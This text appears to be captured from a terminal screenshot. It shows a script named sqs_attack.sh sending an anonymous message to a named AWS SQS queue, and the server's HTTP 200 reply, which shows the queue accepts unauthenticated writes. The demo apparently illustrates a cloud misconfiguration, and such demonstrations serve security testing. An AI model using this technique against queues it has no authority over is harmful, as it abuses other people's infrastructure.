 Last login: Fri Nov  8 15:57:33 on ttys002
~ 3.7.3
❯ /Users/jamesgalt/Documents/00-DT/FM-demo/sqs_attack.sh
SQS queue url: https://sqs.us-east-1.amazonaws.com/936289143639/test-queue-1
>>> SENDING MESSAGE: Hello from anonymous user TO THE QUEUE
HTTP/1.1 200 OK
Content-Length: 378
Content-Type: text/xml
Date: Fri, 08 Nov 2019 16:39:17 GMT
x-amzn-RequestId: 331af868-a1ef-5906-a798-ae573d9abe18
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>3c302d9e-b751-49aa-b7bf-22dc358d93d
5</MessageId><MD5OfMessageBody>47c2928237389ad874a3efe469f1089f</MD5OfMessageBody></SendMessageResult><ResponseMetadata><RequestId>331af868-a1ef-5906-a798-ae5
73d9abe18</RequestId></ResponseMetadata></SendMessageResponse>
<<< MESSAGE SENT
Press any key to continue...